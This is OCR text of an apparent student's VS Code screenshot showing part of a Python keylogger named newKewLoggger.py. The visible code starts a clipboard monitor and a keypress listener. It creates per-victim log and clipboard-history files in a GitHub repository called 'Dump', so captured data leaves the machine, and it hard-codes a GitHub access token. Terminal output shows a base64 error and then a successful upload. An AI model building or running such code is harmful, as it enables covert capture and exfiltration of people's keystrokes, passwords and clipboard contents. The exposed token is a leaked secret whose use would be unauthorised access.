 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
newKewLoggger.py
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
log.txt
newKewLoggger.py
newKewLoggger.spec
RealkeyLogger2grp.py
OUTLINE
TIMELINE
newKewLoggger.py > ...
139 REPO_OWNER = 'Comm1tS1thL0rd'
140 REPO_NAME = 'Dump'
141 FILE_PATH = f'{id}/logs.txt'
142 COMMIT_MESSAGE = 'Update file.txt with new data'
143 NEW_DATA = b''
144 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
145
146 FILE_PATH = f'{id}/clipHistory.txt'
147 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
148
149
150 clipboard_thread = threading.Thread(target=monitor_clipboard)
151 clipboard_thread.start()
152
153
154 listener = Listener(on_press=on_press)
155 listener.start()
156
157
158 while True:
159 current_time = time.strftime("%Y-%m-%d %H:%M:%S", time.localtime())
160
161 GITHUB_TOKEN = '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' #api valid till feb 2025
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py"
Traceback (most recent call last):
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py", line 144, in <module>
create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py", line 81, in create_github_file
'content': base64.b64encode(content).decode('utf-8') # Encode the content as base64
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\base64.py", line 58, in b64encode
encoded = binascii.b2a_base64(s, newline=False)
TypeError: a bytes-like object is required, not 'str'
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py"
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share Ln 149, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
2:12:22 AM
11/6/2024